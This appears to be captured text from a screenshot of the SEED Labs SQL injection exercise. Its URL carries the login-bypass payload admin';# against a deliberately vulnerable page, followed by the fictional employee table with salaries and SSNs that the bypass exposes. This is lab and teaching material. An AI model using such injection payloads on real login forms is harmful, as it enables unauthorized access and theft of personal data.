 www.seed-server.com/unsafe_home.php?username=admin'%3B%23&Password=11
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs